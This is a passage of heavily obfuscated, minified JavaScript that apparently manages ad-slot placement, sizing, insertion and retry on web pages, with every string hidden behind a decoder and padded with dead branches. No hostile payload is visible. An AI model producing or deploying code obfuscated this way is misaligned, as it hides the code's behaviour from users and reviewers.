c(1011,"trJ1")+"ht"],f[c(5539,"IDP7")+c(1266,"iHvB")+"ht"],f[c(4363,"G!@\x26")+c(6601,"^Ttz")+"ht"]),e=(e=e?e[c(4011,"YDYZ")+c(2821,"$(eD")+c(2754,"$(eD")+c(4790,"LXr[")+"t"]():0)?F[c(6904,"6s3(")][c(5882,"lfoV")+c(4383,"mE]x")]+e[c(1860,"C%]m")]:0,f=d[c(5060,"*@S3")](d[c(7436,"tWyv")](g,e),200),f||(y(a,d[c(721,"kqpB")](d[c(6386,"Bb8I")](d[c(6854,"LoCa")](d[c(3398,"3*di")](d[c(6965,"5]e[")](d[c(6811,"YDYZ")]+a.A," "),e)," "),g)," ")+f),a.j[c(1668,"5fE$")][c(6103,"lfoV")+"ay"]=d[c(8894,"LXr[")]),f}}
function Ga(a,c,e,g,f,h){var k=b,l={xrnra:function(q,v){return q+v},WLALX:function(q,v){return d[a0f(8781,"jm##")](q,v)},jmwlk:function(q,v){return q+v},EBXzL:d[k(7406,"ND]Q")],nMwMA:d[k(497,"tWyv")],qMgLX:k(6316,"43ub")+k(7379,"5fE$")+k(6959,"$(eD")+k(7350,"jm##")+k(5405,"u^72")+k(8150,"5]e[")+k(2748,"3*di")+k(5876,"7AxP")+k(1850,"YDYZ")+k(7879,"s$2A")+k(1956,"PD*\x26")+k(8900,"jm##")+k(8030,"%Zb^")+k(1432,"XwLB")+k(8591,"8A3J")+k(5378,"%Zb^")+k(2565,"VY##")+k(6384,"ND]Q")+k(7371,"PD*\x26")+k(9329,
"*@S3")+k(6451,"kqpB")+k(2217,"%uy4")+k(1828,"KK4a")+k(6120,"6s3(")+k(4396,"Bb8I")+k(3610,"JwJz")+k(5305,"]9g[")+k(6905,"BkPt")+k(4149,"s$2A")+k(1858,"Ig7*")+k(7105,"BkPt")+k(8089,"8A3J")+k(3205,"43ub")+k(3252,"3x*Y")+k(9088,"IDP7")+k(1617,"\x263PC")+k(3872,"BkPt")+k(1513,"3*di")+k(8467,"tWyv")+k(9182,"KK4a")+k(830,"43ub"),dNowY:d[k(2664,"Hzpk")],VOBCt:function(q,v){return d[k(1477,"YDYZ")](q,v)},BjTZC:function(q,v,u){return d[k(4211,"XwLB")](q,v,u)},NfLWN:function(q,v){return d[k(8263,"iHvB")](q,
v)},PGQCR:function(q,v,u,t){return d[k(6928,"^Ttz")](q,v,u,t)},WAYuR:d[k(747,"Bb8I")],QiscD:function(q,v){return d[k(6889,"YDYZ")](q,v)}};if(d[k(7149,"vr5*")](d[k(3136,"PD*\x26")],d[k(5342,"Hzpk")]))d[k(1270,"G!@\x26")](C,1)&&(O+=d[k(6085,"4!^%")](d[k(4315,"A\x26$x")](d[k(6776,"[JdD")]((L[k(2826,"s$2A")+"Of"]("?")>0?d[k(7446,"ND]Q")]:k(1884,"IDP7"))+(Y?1:0)+d[k(6850,"%Zb^")],V),k(8258,"7t00")),S)),d[k(4875,"^Ttz")](aa,1)&&(X[k(5209,"Mbzz")+k(4824,"s1R$")+"pe"]=k(2948,"LoCa"));else{var n=d[k(2328,
"s$2A")](d[k(6466,"nT4K")],d[k(8229,"tWyv")](Z,1E9)),m=a;e=a?[a.l,a.o]:[d[k(2408,"lfoV")](ua,e,d[k(1222,"vr5*")])||d[k(3122,"Bb8I")](ua,g,d[k(8882,"%uy4")]),d[k(6836,"YDYZ")](ua,e,d[k(7439,"43ub")])||d[k(1417,"PD*\x26")](ua,g,d[k(2460,"BkPt")])];if(!a||d[k(9341,"5fE$")](a.m,5))if(d[k(7624,"$(eD")]!==d[k(962,"YDYZ")]){if(!e[1]){var p=[0,0];for(g=d[k(1643,"tWyv")](za[k(6796,"BkPt")+"h"],1);d[k(4298,"*@S3")](g,0);g--){if(d[k(7404,"iHvB")]!==d[k(7212,"3*di")])return l[k(2130,"Mbzz")](l[k(577,"C%]m")](l[k(6438,
"PD*\x26")](l[k(1787,"5]e[")](l[k(460,"Mbzz")](k(2622,"Ig7*")+k(2241,"jm##")+k(1074,"tWyv")+k(1621,"6s3(")+k(8498,"*@S3")+k(1091,"7t00"),f),l[k(997,"jm##")]),C?l[k(391,"JwJz")]:k(829,"Hzpk")+k(4348,"t\x26P\x26"))+l[k(2769,"8QKo")],O)+l[k(1114,"4!^%")]+L+"' "+Y+(V?l[k(8484,"\x263PC")](l[k(1031,"IDP7")](k(8903,"[JdD")+"'",S),"'"):""),k(5087,"BkPt")+k(5071,"%Zb^")+"\x3e");var r=za[g];d[k(3338,"iHvB")](r[0],e[0])&&(p=r)}e=p}H&&d[k(3798,"%uy4")](e[1],250)&&d[k(435,"7t00")](e[0],250)&&(e=[336,280]);if(d[k(7822,
"]9g[")](e[0],0)&&e[1]>0)for(l=(k(8816,"G!@\x26")+k(7019,"%uy4")+k(6280,"vr5*")+k(3958,"$(eD")+k(624,"5fE$")+k(2279,"[JdD")+"2")[k(6519,"Ig7*")]("|"),p=0;;){switch(l[p++]){case "0":for(n=c;(n=n[k(6820,"Mbzz")+k(6567,"7t00")+k(1259,"Hzpk")])&&!(n[k(2426,"43ub")+"es"]||n[k(1986,"vr5*")+k(7739,"trJ1")+k(5254,"t\x26P\x26")])[k(4827,"8A3J")](n,d[k(1895,"3x*Y")]););continue;case "1":d[k(9048,"%Zb^")](Ha,a);continue;case "2":xa(a)&&(m&&(a.K=m.K,a.v=m.v,a.Ha=1,a.C=m.C,a.ea=m.ea,a.ga=m.ga,a.D=m.D,a.D[k(7917,
"$(eD")](f),a.G=m.G,a.G[k(5183,"*@S3")](m.Y),a.I=m.I,a.O=m.O,m.V&&(a.D[k(9177,"BkPt")](6),a.V=0)),d[k(387,"LXr[")](O,a,2,h));continue;case "3":a.B=c[k(5238,"VY##")+k(1542,"jm##")];continue;case "4":Ea(g);continue;case "5":n&&(n[k(9053,"KK4a")][k(6642,"5]e[")+"t"]=d[k(7786,"BkPt")]);continue;case "6":c.id||(c.id=d[k(496,"VY##")](d[k(9225,"t\x26P\x26")],Z(99999999)));continue;case "7":a.j=c;continue;case "8":c[k(2201,"^Ttz")+k(7620,"iHvB")+"te"](d[k(1352,"Mbzz")],1);continue;case "9":g[k(7434,"jm##")+
k(2085,"LXr[")+k(1289,"s1R$")+k(8096,"A\x26$x")+"t"](d[k(7905,"C%]m")],c);continue;case "10":c=F[k(3753,"43ub")+k(6025,"vr5*")+k(4486,"3*di")](d[k(4328,"Ig7*")]);continue;case "11":g=a?a.j:c;continue;case "12":a=d[k(1708,"3x*Y")](Fa,n,n,d[k(7883,"8QKo")]("#",c.id),e[0],e[1],3,3,[f],[]);continue;case "13":c.id=d[k(7881,"8A3J")](k(8830,"IDP7")+k(3082,"5]e["),Z(99999999));continue}break}}else{try{return p=aa[X[k(850,"43ub")+k(3379,"iHvB")]]||1,(p&&p[k(5777,"jm##")+k(6312,"u^72")+"r"]&&p[k(5859,"6s3(")]&&
p[k(7138,"s$2A")]?l[k(5983,"3x*Y")](p,fa,oa):l[k(6837,"kqpB")](p,ca))*1}catch(q){l[k(7473,"G!@\x26")](P,0,l[k(3231,"8A3J")],q)}return l[k(804,"$(eD")](S,1)}}}function Pa(a){var c=b,e={kiopX:function(h,k,l,n){return d[a0f(7431,"ND]Q")](h,k,l,n)},XxAaN:function(h,k){return d[a0f(5758,"8QKo")](h,k)},ywACQ:function(h,k){return d[a0f(8810,"^Ttz")](h,k)},DqTim:function(h,k,l){return d[a0f(7277,"%uy4")](h,k,l)},ZQURm:function(h,k){return h<k}};if(c(2266,"Ig7*")!==d[c(2517,"7AxP")]){var g=e[c(3330,"8QKo")](O,
L),f=g?g[c(8264,"mE]x")+c(7563,"]9g[")+c(9261,"3x*Y")]||g[c(3732,"LoCa")+c(2739,"3x*Y")+c(2832,"43ub")]:0;return(f=f&&f[c(6055,"5fE$")+c(3784,"4!^%")]?f[c(2591,"s$2A")+c(5390,"mE]x")]:f)?e[c(7043,"G!@\x26")](Y,f,g):e[c(4259,"C%]m")](V,100)&&e[c(4202,"VY##")](S,function(){e[c(2962,"tWyv")](g,f,P,e[c(5716,"iHvB")](U,1))},200),f}return a[c(411,"A\x26$x")+c(7574,"t\x26P\x26")+c(1220,"Mbzz")]&&(d[c(1019,"LoCa")](a[c(794,"\x263PC")+c(3913,"iHvB")+c(3462,"G!@\x26")][c(2877,"nT4K")+"me"],c(1958,"%uy4"))||
d[c(7178,"LXr[")](Pa,a[c(411,"A\x26$x")+c(1021,"s$2A")+c(4972,"PD*\x26")]))}function Qa(){var a=b,c={aDBlb:function(m,p,r,q){return d[a0f(4929,"5]e[")](m,p,r,q)},KPpDe:d[a(8892,"3*di")],Ydxcw:function(m,p){return d[a(1786,"kqpB")](m,p)},vRthk:function(m,p){return m(p)},Lzrni:function(m,p,r){return d[a(5609,"vr5*")](m,p,r)},evnvU:function(m,p){return d[a(1919,"8A3J")](m,p)},VdCNy:d[a(7679,"C%]m")],aIfhr:a(9284,"4!^%"),byhfC:function(m,p){return d[a(6364,"KK4a")](m,p)},VbrOx:a(7845,"5]e[")+a(4898,"nT4K")+
a(8536,"Bb8I")+a(7134,"\x263PC"),SwoOZ:function(m,p){return d[a(1346,"t\x26P\x26")](m,p)},tMBnY:d[a(4256,"Ig7*")],qPvPI:function(m){return d[a(3768,"u^72")](m)},KXTpB:function(m,p,r,q,v,u,t){return d[a(8440,"Mbzz")](m,p,r,q,v,u,t)},qWRWm:function(m,p,r){return d[a(5500,"tWyv")](m,p,r)},kznVe:function(m,p){return d[a(6284,"\x263PC")](m,p)},XXeGK:d[a(6893,"8QKo")],hIyHM:d[a(5520,"jm##")],ZZPDJ:function(m,p,r){return d[a(5943,"tWyv")](m,p,r)}},e;try{if(d[a(7640,"PD*\x26")](d[a(4816,"8QKo")],a(4783,"mE]x"))){var g=
O[L][a(6575,"t\x26P\x26")];for(Y=0;V<g[a(471,"8QKo")+"h"];S++){var f=g[ca][a(4710,"Ig7*")+"r"];ja[f]||(P[f]=1,U[a(1356,"mE]x")](f))}}else{var h=F[a(918,"lfoV")+a(9263,"C%]m")+a(311,"6s3(")+"l"](d[a(4376,"BkPt")]);for(e=0;h&&d[a(3591,"Bb8I")](e,h[a(5536,"mE]x")+"h"]);e++)try{var k=h[e];if(!k[d[a(6074,"43ub")]]&&(k[d[a(6587,"u^72")]]=1,d[a(3286,"%Zb^")](Pa,k))){var l=d[a(3503,"6s3(")](Da,k[a(5204,"7AxP")+a(4296,"tWyv")][a(5857,"nT4K")+a(5323,"$(eD")+"te"](d[a(3522,"\x263PC")]));if(k)if(d[a(2649,"IDP7")](a(2790,
"43ub"),a(797,"]9g["))){var n=k[a(7294,"3*di")+a(3333,"vr5*")][0];k.j=k;d[a(6292,"t\x26P\x26")](xa,k)&&d[a(1406,"s$2A")](Ga,l,k,k[a(5956,"*@S3")],n?n[a(1677,"6s3(")]:0,5,0)}else c[a(623,"Mbzz")](y,la,c[a(8311,"$(eD")],H)}}catch(m){d[a(6805,"Ig7*")](y,0,d[a(8475,"LXr[")],m)}F[a(7894,"LoCa")+a(1298,"KK4a")+a(1920,"LoCa")+"l"](d[a(2704,"A\x26$x")])[a(6148,"]9g[")+"ch"](m=>{var p={KNXHB:function(q,v){return c[a0f(4103,"]9g[")](q,v)},NbfGc:function(q,v,u,t){return c[a0f(3088,"^Ttz")](q,v,u,t)},xzpxw:c[a(514,
"kqpB")],KRgPJ:function(q,v){return q!==v},PKhLk:c[a(6611,"\x263PC")],azxlh:function(q,v){return c[a(3159,"%Zb^")](q,v)},VrqNP:a(5062,"YDYZ"),eQxmc:a(2825,"LXr["),mFXFG:c[a(3764,"4!^%")],BybOx:function(q,v){return c[a(8015,"t\x26P\x26")](q,v)},WRyLv:c[a(1553,"8QKo")],szGdR:function(q){return c[a(3909,"7t00")](q)},SATdJ:function(q,v,u,t,w,B,E){return c[a(2836,"IDP7")](q,v,u,t,w,B,E)},KFbkL:function(q,v,u){return c[a(2377,"trJ1")](q,v,u)}};if(c[a(8379,"%Zb^")](c[a(1954,"tWyv")],c[a(4955,"Hzpk")])){if(!m.eb){m.eb=
1;var r=function(){if(p[a(6792,"A\x26$x")](a(3040,"]9g["),p[a(5172,"BkPt")]))k++,n.m=5,p[a(1182,"IDP7")](C,O),p[a(3684,"nT4K")](L,Y,0,1);else if(m[a(2170,"vr5*")+a(4746,"6s3(")+a(5468,"iHvB")]&&m[a(8264,"mE]x")+a(5010,"u^72")+a(965,"PD*\x26")][a(802,"[JdD")+a(5390,"mE]x")])if(p[a(8775,"6s3(")](p[a(302,"lfoV")],p[a(1373,"G!@\x26")]))p[a(7667,"$(eD")](y,la,p[a(8916,"7t00")],H);else{var q=m[a(4659,"ND]Q")+a(3930,"XwLB")+a(2541,"u^72")][a(7392,"XwLB")+a(2095,"\x263PC")][a(7659,"PD*\x26")+a(4457,"G!@\x26")+
a(7301,"Ig7*")](p[a(4087,"[JdD")]);q&&!q[a(7591,"KK4a")+a(2332,"\x263PC")+a(8108,"%uy4")+"nt"]&&(q=F[a(7136,"C%]m")+a(278,"tWyv")+a(4609,"7t00")](a(7414,"6s3(")),q.id=p[a(2742,"8A3J")](p[a(2762,"tWyv")],p[a(4505,"LXr[")](Z)),m[a(4417,"KK4a")+a(1268,"JwJz")+a(7186,"C%]m")][a(3523,"kqpB")+a(4865,"t\x26P\x26")+"re"](q,m),m[a(6047,"vr5*")+a(2433,"VY##")+a(3784,"4!^%")][a(1311,"mE]x")+a(8919,"BkPt")+"d"](m),p[a(5612,"VY##")](Ga,0,q,q[a(3181,"Bb8I")],0,4,0))}else p[a(7541,"Ig7*")](setTimeout,r,2E3)};c[a(3026,
"^Ttz")](setTimeout,r,6E3)}}else c[a(6929,"*@S3")](O,L)&&(Y&&c[a(3370,"43ub")](V,S),aa=c[a(4852,"Hzpk")](X,function(){ca=1;p[a(5775,"%uy4")](ja)},1E3))})}}catch(m){if(a(427,"3x*Y")===d[a(1892,"%Zb^")])return e=H[k[a(1247,"Hzpk")+a(4916,"vr5*")]]||1,d[a(6215,"LXr[")](e&&e[a(6921,"iHvB")+a(6240,"Mbzz")+"r"]&&e[a(5381,"*@S3")]&&e[a(3443,"BkPt")]?d[a(7411,"3x*Y")](e,n,C):d[a(3269,"s1R$")](e,O),1);y(0,d[a(1066,"nT4K")],m)}}function Fb(a,c){var e=b;if(d[e(5776,"6s3(")](e(2432,"4!^%"),d[e(581,"[JdD")]))N[e(4693,
"LXr[")][e(9314,"s$2A")](function(){la=0});else for(var g=0;g<U[e(667,"Ig7*")+"h"];g++)d[e(3273,"A\x26$x")](U[g].v,a)&&d[e(8874,"BkPt")](O,U[g],c,0)}function O(a,c,e){var g=b,f={vqLjI:function(h,k){return d[a0f(3897,"s1R$")](h,k)},BVObv:function(h,k,l){return d[a0f(7201,"C%]m")](h,k,l)},KIaRs:function(h,k){return d[a0f(3105,"3*di")](h,k)},BCnKn:function(h,k){return h!=k},IikPm:function(h,k){return d[a0f(8875,"t\x26P\x26")](h,k)}};a&&a.K&&d[g(4190,"BkPt")](a.m,5)?(a.ga=e?1:(a.ga?3E3:100)*2,setTimeout(function(){var h=
{yvhYU:function(La,hc,I,K){return La(hc,I,K)},arvYc:function(La,hc){return d[a0f(8754,"G!@\x26")](La,hc)},QDBnC:d[g(6147,"43ub")]};if(d[g(4861,"8QKo")](d[g(327,"8A3J")],d[g(8075,"s$2A")]))S=aa[g(6689,"YDYZ")+"s"],X&&f[g(2473,"s1R$")](fa,500)?f[g(7654,"mE]x")](w,x,999):!na||(f[g(6777,"4!^%")](P[g(7924,"KK4a")+g(7862,"43ub")],4)||f[g(3558,"LXr[")](U,200)&&f[g(8861,"%uy4")](F,404))&&ma||f[g(8344,"YDYZ")](ha,C);else{var k=d[g(5823,"PD*\x26")](a.l,"x")+a.o;if(a.j&&a.F&&d[g(3368,"PD*\x26")](xa,a))if(a.Ja=
1,aa[g(8463,"XwLB")+"h"]){var l=a.ea||a.C,n,m=[],p=[],r=[],q=[],v=0,u,t;for(n=0;n<aa[g(5112,"vr5*")+"h"];n++)if(d[g(4024,"XwLB")](d[g(6903,"5]e[")],d[g(7298,"JwJz")])){var w=aa[n];if(w.H)for(var B=d[g(4306,"8QKo")][g(4312,"s$2A")]("|"),E=0;;){switch(B[E++]){case "0":ma=na=0;continue;case "1":D=w.l;continue;case "2":for(t=0;d[g(9260,"LoCa")](t,A[g(2571,"^Ttz")+"h"]);t++)if(A[t]==D.u)if(d[g(3973,"4!^%")](D.u,4))if(G)for(u=0;d[g(276,"mE]x")](u,G[g(431,"t\x26P\x26")+"h"]);u++)d[g(8793,"Mbzz")](G[t],na)&&
(ma=1);else y(x,d[g(6416,"5]e[")](d[g(8392,"s$2A")],na));else ma=1;continue;case "3":var z=a.da;continue;case "4":var x=a,A=a.D,D=w,G=a.G,na=w.Y,ma=0;continue;case "5":G=w.o;continue;case "6":if(w.Na||d[g(6537,"%Zb^")](z,3)&&d[g(4343,"lfoV")](z,4)&&d[g(699,"[JdD")](z,6))w=u?q:t==1?m:d[g(3832,"C%]m")](t,2)?p:q,w[g(2427,"JwJz")](n);continue;case "7":if(d[g(4509,"BkPt")](D*G,1))t=1;else{for(A=0;d[g(8717,"s1R$")](A,l[g(9096,"tWyv")+"h"]);A++)x=l[A][0],t=l[A][1],d[g(604,"LoCa")](x,D)&&t==G?na=1:d[g(4880,
"3*di")](D,x)&&d[g(1498,"vr5*")](G,t)&&(ma=2);t=na?na:ma}continue;case "8":u=ma||!a.aa&&w.u==6;continue}break}}else h[g(5982,"3x*Y")](y,0,h[g(4924,"PD*\x26")](h[g(7272,"%uy4")],q),H);m[g(6258,"trJ1")+"h"]||(m=p);m[g(5941,"IDP7")+"h"]||(m=r);m[g(9340,"5fE$")+"h"]&&(w=Z(m[g(2571,"^Ttz")+"h"]),v=aa[m[w]],aa[g(7926,"8A3J")+"e"](m[w],1),d[g(1097,"5fE$")](y,v,d[g(3719,"t\x26P\x26")](d[g(5122,"3x*Y")],kb(a))));(l=v)?(d[g(7086,"Bb8I")](y,a,d[g(8164,"43ub")](d[g(5795,"t\x26P\x26")](d[g(8920,"8QKo")](d[g(2115,
"LXr[")](d[g(3951,"s$2A")](d[g(6241,"3x*Y")](g(3129,"7t00")+g(5132,"*@S3")+g(4917,"3x*Y")+g(9155,"nT4K")+g(8107,"G!@\x26"),l.A),d[g(6380,"JwJz")]),k),g(943,"\x263PC")+g(2722,"6s3(")+g(2570,"trJ1")+g(6596,"7AxP"))+JSON[g(7422,"]9g[")+g(3307,"%uy4")](l.C),d[g(6930,"*@S3")])+l.l+"x",l.o)),l.ea=a.C,l.l==1&&(l.l=a.l,l.o=a.o,l.C=a.C),l.A=a.A,l.P=a.P,l.B=a.B,l.F=a.F,l.j=a.j,l.g=a.g,l.aa=a.aa,l.da=a.da,l.m=a.m,l.D=a.D,l.G=a.G,l.D[g(2972,"^Ttz")](l.u),l.G[g(2496,"%Zb^")](l.Y),U[g(2577,"A\x26$x")](l),d[g(1711,
"Hzpk")](y,l,d[g(827,"XwLB")](d[g(5123,"^Ttz")],a.A)),fa(l,0,1)):d[g(6191,"u^72")](Ea,a?a.Xa:0)}else d[g(3182,"5]e[")](Ea,a?a.Xa:0)}},a.ga)):a&&a.j&&(a.j[g(5267,"jm##")][g(1071,"%uy4")+"ay"]=d[g(3599,"8QKo")])}function kb(a){var c=b;return d[c(7973,"tWyv")](typeof a,d[c(7170,"s$2A")])?a:d[c(6808,"s$2A")](d[c(2708,"^Ttz")](a.A,"[")+a.ua+" "+(a.g||d[c(4484,"A\x26$x")]),"]")}function Ha(a){var c=b,e=a.B;if(!(a.F&&a.j||a.m==5&&d[c(791,"3*di")](a.u,2))&&e)for(var g=d[c(2562,"trJ1")][c(5145,"vr5*")]("|"),
f=0;;){switch(g[f++]){case "0":h[c(1690,"Bb8I")+c(3192,"kqpB")+"te"](d[c(2422,"nT4K")],d[c(1248,"BkPt")](d[c(8534,"LXr[")](a.l,"x"),a.o));continue;case "1":T(h,d[c(2500,"u^72")](d[c(3158,"s$2A")](e,k),H?d[c(772,"%uy4")]:d[c(7505,"trJ1")]));continue;case "2":T(h,d[c(7923,"43ub")](d[c(6732,"%uy4")],k));continue;case "3":h[c(6606,"nT4K")+c(3283,"8QKo")+"te"](d[c(304,"6s3(")],1);continue;case "4":T(h,d[c(451,"$(eD")](d[c(1714,"BkPt")],a.v));continue;case "5":a.F?a.F.id=a.g:(h[c(1042,"7t00")+c(1660,"A\x26$x")]=
d[c(3703,"nT4K")]+a.g+d[c(2785,"XwLB")],a.F=d[c(4717,"Ig7*")](C,a.g));continue;case "6":d[c(2672,"mE]x")](ja,h,a.Ba);continue;case "7":a.ca&&d[c(7981,"A\x26$x")](T,h,d[c(3796,"s1R$")]);continue;case "8":h[c(4448,"5fE$")+c(2607,"VY##")+"te"](d[c(2924,"]9g[")],a.ia);continue;case "9":e=d[c(4195,"A\x26$x")](d[c(9206,"LXr[")](c(946,"u^72")+c(9165,"s1R$")+"x",k),a.xa?d[c(1683,"PD*\x26")]:d[c(9052,"PD*\x26")]);continue;case "10":a.Ea&&d[c(2958,"t\x26P\x26")](T,h,c(5235,"trJ1")+c(4794,"PD*\x26")+c(2400,
"Ig7*")+c(7629,"7t00")+"o");continue;case "11":h[c(2439,"7t00")+c(5315,"%Zb^")+"te"](c(9179,"8QKo")+c(1947,"LoCa")+c(7164,"^Ttz")+c(9068,"iHvB")+"e",a.A);continue;case "12":if(a.j)var h=a.j;else h=F[c(5877,"]9g[")+c(5135,"[JdD")+c(2388,"A\x26$x")](d[c(7577,"4!^%")]),d[c(6607,"$(eD")](a.fa,4)?e[c(8515,"trJ1")+c(2941,"VY##")+c(7402,"lfoV")+c(3986,"IDP7")+"t"](d[c(3109,"%uy4")],h):d[c(915,"4!^%")](a.fa,1)?e[c(6944,"YDYZ")+c(1086,"5]e[")+c(9039,"Mbzz")+c(3790,"5fE$")+"t"](c(3710,"Ig7*")+c(7214,"4!^%"),
h):d[c(5011,"%Zb^")](a.fa,3)?e[c(6944,"YDYZ")+c(6585,"XwLB")+c(591,"%Zb^")+c(6402,"ND]Q")+"t"](d[c(1208,"lfoV")],h):d[c(1891,"[JdD")](a.fa,2)&&e[c(1224,"7t00")+c(7348,"KK4a")+c(398,"5]e[")+c(7171,"4!^%")+"t"](c(6297,"Ig7*")+c(6459,"ND]Q"),h),a.j=h;continue;case "13":h[c(5911,"kqpB")+c(3605,"u^72")+"te"](d[c(7779,"6s3(")],a.ua);continue;case "14":d[c(945,"trJ1")](T,h,e);continue;case "15":var k=a.U?d[c(5838,"\x263PC")]:"";continue}break}}function Db(a,c,e){var g=b,f={MjCUX:function(n,m){return d[a0f(7607,
"3x*Y")](n,m)}},h;if(d[g(6509,"43ub")](typeof c,d[g(5627,"t\x26P\x26")])||d[g(5796,"\x263PC")](c,null))return c;for(h=0;h<a[g(8417,"5]e[")+"h"];h++)if(d[g(450,"]9g[")](d[g(4535,"]9g[")],g(6687,"$(eD"))){var k=C[O][g(2574,"tWyv")+g(8683,"u^72")+g(377,"s1R$")+g(2209,"jm##")+"t"]()[g(4348,"t\x26P\x26")];f[g(2743,"\x263PC")](k,L)&&(Y=k,V.B=S[aa],X++)}else{k=d[g(4449,"mE]x")]("",h);var l=e&&!h;d[g(5491,"JwJz")](k,c)&&(c[a[h]]=l?a[c[h]]:d[g(6187,"*@S3")](Db,a,c[h],0),delete c[k])}return c}function N(a){for(var c=
b,e=d[c(2727,"KK4a")][c(564,"Mbzz")]("|"),g=0;;){switch(e[g++]){case "0":a=[];continue;case "1":if(typeof a===d[c(7755,"ND]Q")])for(k=[],h=0;d[c(3665,"43ub")](h,a[c(9245,"\x263PC")+"h"]);h++)k[c(7580,"nT4K")](d[c(1619,"[JdD")](parseInt,a[h]));continue;case "2":var f,h,k=a;continue;case "3":if(k[0])return k[c(8020,"G!@\x26")](1);continue;case "4":for(h=1;d[c(1603,"Bb8I")](h,k[c(431,"t\x26P\x26")+"h"]);h+=2)for(f=0;d[c(7179,"lfoV")](f,k[h]);f++)a[c(2560,"%uy4")](k[h+1]);continue;case "5":return a}break}}
function jb(a){var c=b;a.D=[];a.G=[];a.mb=0;a.T=1;a.X&&d[c(2646,"YDYZ")](clearInterval,a.X);a.X=0;a.R=0;a.g||(a.g=d[c(4628,"s$2A")](d[c(3217,"iHvB")],a.v));eb[a.g]&&(Q[c(6630,"KK4a")+c(5089,"8A3J")+"it"](a.g),eb[a.g]=0)}function nb(){var a=b,c={aJkYY:d[a(5306,"C%]m")],HujVk:function(u,t){return d[a(4350,"LoCa")](u,t)},MRQmJ:a(705,"Mbzz"),ZmEPm:function(u){return d[a(6164,"5]e[")](u)},GUabm:function(u,t,w,B,E,z,x){return d[a(4447,"jm##")](u,t,w,B,E,z,x)},Ehojj:function(u,t,w){return d[a(7931,"G!@\x26")](u,
t,w)},TpZxt:function(u,t,w,B){return d[a(2733,"4!^%")](u,t,w,B)},Wzjou:function(u,t){return u<t},vMPfF:function(u,t){return d[a(688,"Mbzz")](u,t)},JNGlB:function(u,t){return d[a(7637,"7AxP")](u,t)}};if(d[a(3361,"G!@\x26")](d[a(5739,"3x*Y")],d[a(8953,"vr5*")])){var e=[0,0];for(C=O[a(8495,"Bb8I")+"h"]-1;L>=0;Y--){var g=fa[oa];g[0]<=ca[0]&&(e=g)}X=e}else{var f;for(e=0;e<xc[a(5536,"mE]x")+"h"];e+=2)ub[Ub[xc[e]]]=xc[d[a(6950,"7AxP")](e,1)];for(e=0;d[a(7527,"]9g[")](e,ha[a(6343,"PD*\x26")+"h"]);e++)if(d[a(4733,
"u^72")](d[a(1304,"Mbzz")],d[a(1375,"vr5*")])){var h=ha[e];Db(Ub,h[0],1);var k=Ic[h[1]];h[0].oa=typeof k!==a(4065,"[JdD")+a(8450,"]9g[")?k:k()}else{Qa=Fb[O];for(kb=Ha=0;!Db&&d[a(4729,"3x*Y")](N,2);jb++)for(nb=0;!Ya&&d[a(5134,"JwJz")](ob,Za[a(8463,"XwLB")+"h"]);pb++)qb=$a[ab],d[a(3237,"5]e[")](Sa[6]*fa,Gb[a(6527,"[JdD")]+(Hb[a(7312,"[JdD")+a(2597,"JwJz")+"t"]||0))&&d[a(2839,"]9g[")](Ib[3],0)&&(!Jb||d[a(382,"ND]Q")](rb,!Kb))&&d[a(7454,"IDP7")](bb[0],Ta.S)&&(Lb&&ka[4]||!ya&&$b[5])&&(Zb=ac,bc[3]--);F||
(M=0);cc&&Mb.S>=Ra[0]&&(Q.B=lb[a(8926,"PD*\x26")+"nt"],cb.ia=ia.ia,za.C=[[Nb[0],ya[1]]],db.O=sb.C,tb.l=eb[0],qa.o=X[1],d[a(7572,"$(eD")](dc,W),ub.F&&(vb[a(4855,"t\x26P\x26")+"e"](0,0,{top:wb[a(6527,"[JdD")],bottom:Ua[a(6923,"IDP7")+"m"]}),L+=0,Aa=Ka*fb,ba.m=1,xb[a(2674,"[JdD")+"e"](yb,1),gb=hb[a(9245,"\x263PC")+"h"],zb++))}for(f=0;d[a(5884,"u^72")](f,ic[a(1258,"8A3J")+"h"]);f++)if(k=ic[f],Array[a(2860,"YDYZ")+"ay"](k))for(e=0;d[a(7649,"t\x26P\x26")](e,k[a(814,"KK4a")+"h"]);e++)k[e]=Ub[k[e]];else ic[f]=
Ub[k];yc=d[a(8411,"lfoV")](N,yc);zc=d[a(1865,"lfoV")](N,zc);jc=d[a(6349,"43ub")](N,jc);kc=d[a(3666,"^Ttz")](N,kc);lc=N(lc);Ac=d[a(1174,"Bb8I")](N,Ac);mc=N(mc);Vb=d[a(3737,"5fE$")](N,Vb);nc=N(nc);oc=d[a(8432,"jm##")](N,oc);Bc=d[a(7300,"3x*Y")](N,Bc);pc=d[a(5921,"s1R$")](N,pc);Cc=N(Cc);Ta=N(Ta);Dc=N(Dc);Ec=N(Ec);Fc=d[a(4748,"7t00")](N,Fc);for(f=0;d[a(5934,"Hzpk")](f,46);f++)if(d[a(2324,"tWyv")](d[a(8897,"tWyv")],d[a(1550,"kqpB")])){S.eb=1;var l=function(){if(l[a(1633,"]9g[")+a(5703,"PD*\x26")+a(2052,
"]9g[")]&&ia[a(3075,"nT4K")+a(5433,"kqpB")+a(5468,"iHvB")][a(5678,"]9g[")+a(9228,"vr5*")]){var u=S[a(764,"trJ1")+a(2706,"Ig7*")+a(2701,"Mbzz")][a(3669,"A\x26$x")+a(5080,"LXr[")][a(7638,"vr5*")+a(3835,"LXr[")+a(9150,"trJ1")](c[a(4152,"t\x26P\x26")]);u&&!u[a(7258,"6s3(")+a(1834,"A\x26$x")+a(5898,"Mbzz")+"nt"]&&(u=Z[a(4766,"7AxP")+a(1849,"7AxP")+a(5080,"LXr[")](a(1943,"vr5*")),u.id=c[a(4178,"jm##")](c[a(8404,"Bb8I")],c[a(3706,"$(eD")](T)),u[a(7245,"5]e[")+a(8003,"Mbzz")+a(3462,"G!@\x26")][a(2070,"6s3(")+
a(775,"5fE$")+"re"](u,n),W[a(3195,"*@S3")+a(3830,"Ig7*")+a(2441,"YDYZ")][a(8197,"8QKo")+a(8747,"PD*\x26")+"d"](ea),c[a(5475,"8A3J")](l,0,u,u[a(7994,"7t00")],0,4,0))}else Xa(l,2E3)};c[a(6499,"Hzpk")](C,l,6E3)}else{var n=d[a(4E3,"8A3J")](Fa,Gc?Gc[f][a(439,"%uy4")+"ce"]("~",d[a(8795,"YDYZ")])[a(1582,"Mbzz")+"ce"]("@",a(4083,"LXr[")+a(4794,"PD*\x26")+"x")[a(1052,"Hzpk")+"ce"](":",d[a(8243,"^Ttz")])[a(5225,"iHvB")+"ce"](";",d[a(7248,"Hzpk")]):"",yb[f],"",1,1,3,mc[f],[],[]);n.Ha=1;n.N=yc[f];n.M=zc[f];n.da=
